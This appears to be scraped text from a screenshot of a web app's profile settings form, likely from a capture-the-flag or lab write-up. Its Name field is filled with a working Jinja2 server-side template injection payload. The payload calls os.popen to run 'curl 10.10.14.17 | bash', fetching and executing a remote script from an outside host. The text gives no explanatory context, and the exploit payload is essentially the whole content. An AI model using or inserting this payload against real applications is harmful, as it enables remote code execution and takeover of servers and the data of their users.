 Activity Timeline Settings
Email verification is required in order to update personal information.
Name {{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('curl 10.10.14.17 | bash').read() }}
Experience a
Skills a
I agree to the terms and conditions
Submit